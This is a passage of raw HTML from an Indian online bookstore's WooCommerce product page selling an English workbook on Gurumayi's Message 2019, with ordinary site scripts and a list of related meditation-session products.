        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</span></p>

<div class="description woocommerce-product-details__short-description">
	<p>English Workbook on Gurumayi&#8217;s Message 2019</p>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="tag">English</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="tag">Webcast Events</a></span>
    
	
</div>



<div class="woo_discount_rules_variant_table" data-id="19655"></div><script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
<form class="variations_form cart" action="https://www.siddhayogabookstore.org.in/product/english-workbook-on-sweet-surprise-2019/" method="post" enctype='multipart/form-data' data-product_id="19655" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;ss20-workbook-only-adult&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:300,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;ss19_workbook_btn_hp&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg 300w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp-64x39.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:185,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:185,&quot;src_w&quot;:300,&quot;src_h&quot;:185},&quot;image_id&quot;:&quot;19658&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;300.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:19656,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg&quot;,&quot;image_magnifier&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;ss20-workbook-only-household&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:450,&quot;display_regular_price&quot;:450,&quot;image&quot;:{&quot;title&quot;:&quot;ss19_workbook_btn_hp&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg 300w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp-64x39.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:185,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:185,&quot;src_w&quot;:300,&quot;src_h&quot;:185},&quot;image_id&quot;:&quot;19658&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;450.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:19657,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/ss19_workbook_btn_hp.jpg&quot;,&quot;image_magnifier&quot;:&quot;&quot;}]">
    
            <table class="variations" cellspacing="0">
            <tbody>
                                    <tr>
                        <td class="label"><label for="pa_options">Options</label></td>
                        
                            <td class="value">
                                <ul class="filter-item-list" name="attribute_pa_options"><li><a href="#" class="filter-item" data-value="ss20-workbook-only-adult" >Workbook for Adult (per person)</a></li><li><a href="#" class="filter-item" data-value="ss20-workbook-only-household" >Workbook for Household</a></li></ul><select id="pa_options" class="" name="attribute_pa_options" data-attribute_name="attribute_pa_options" data-show_option_none="yes"><option value=""></option><option value="ss20-workbook-only-adult" >Workbook for Adult (per person)</option><option value="ss20-workbook-only-household" >Workbook for Household</option></select><a class="reset_variations" href="#">Clear</a>                            </td>
                                            </tr>
                            </tbody>
        </table>

        <div class="single_variation_wrap">
            
            				
                <div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	    <div class="quantity">
        <input
            type="number"
            id="quantity_6978b9f1c0580"
            class="input-text qty text"
            step="1"
            min="1"
            max=""
            name="quantity"
            value="1"
            title="Qty"
            size="4"
                    pattern="[0-9]*"
            inputmode="numeric"
            aria-labelledby="" />
            </div>
    
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-19655">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/english-workbook-on-sweet-surprise-2019/?add_to_wishlist=19655" rel="nofollow" data-product-id="19655" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>

<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>
	<input type="hidden" name="add-to-cart" value="19655" />
	<input type="hidden" name="product_id" value="19655" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                        
                    </div>

    
    </form>


                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-0ogalbq7wlh2zh3xm47gsi5n5lcn4vh resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<p>English Workbook on Gurumayi&#8217;s Message 2019</p>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-0ogalbq7wlh2zh3xm47gsi5n5lcn4vh');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/english-workbook-on-sweet-surprise-2019/" />

</div><!-- #product-19655 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
<li class="product-col hover show-links-outimage post-19363 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-practices-support product_cat-webcast-events first instock purchasable product-type-variable">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 Hindi Meditation Session VIII</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S8_Hin.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S8_Hin.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S8_Hin-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S8_Hin-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-viii/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S8_Hin.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-viii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19363" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session VIII&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-viii/"><h3 class="woocommerce-loop-product__title">2019 Hindi Meditation Session VIII</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-viii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19363" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session VIII&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19327 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-siddha-yoga-message product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 English Meditation Sessions- I to IX</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_ful_series_2019_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_ful_series_2019_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_ful_series_2019_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_ful_series_2019_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-sessions-i-to-ix/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_ful_series_2019_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-sessions-i-to-ix/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19327" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Sessions- I to IX&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-sessions-i-to-ix/"><h3 class="woocommerce-loop-product__title">2019 English Meditation Sessions- I to IX</h3></a>    
	        <div class="description">
        <p>In below registration options:</p>
<p><strong>1. “Adult” </strong>means individuals above age of 24 Yrs</p>
<p><strong>2. “Household”</strong> means: 2 or more members of the same family living in the same household</p>
<p><strong>3. “Seniors” </strong> means any senior aged 60 or over (whether or not they live with their son/daughter/grandchildren)</p>
<p><strong>4. “Young adult”</strong> means Individuals up to the age of 24 Yrs</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,600.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,400.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-sessions-i-to-ix/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19327" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Sessions- I to IX&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19383 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 English Meditation Session IV</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iv/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19383" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iv/"><h3 class="woocommerce-loop-product__title">2019 English Meditation Session IV</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19383" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19379 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-webcast-events last instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 English Meditation Session III</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iii/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19379" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session III&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iii/"><h3 class="woocommerce-loop-product__title">2019 English Meditation Session III</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19379" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session III&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19371 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 English Meditation Session I</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-sessions-i/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-sessions-i/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19371" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session I&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-sessions-i/"><h3 class="woocommerce-loop-product__title">2019 English Meditation Session I</h3></a>    
	        <div class="description">
        <p>In below registration options:</p>
<p><strong>1. “Adult” </strong>means individuals above age of 24 Yrs</p>
<p><strong>2. “Household”</strong> means: 2 or more members of the same family living in the same household</p>
<p><strong>3. “Seniors” </strong> means any senior aged 60 or over (whether or not they live with their son/daughter/grandchildren)</p>
<p><strong>4. “Young adult”</strong> means Individuals up to the age of 24 Yrs</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
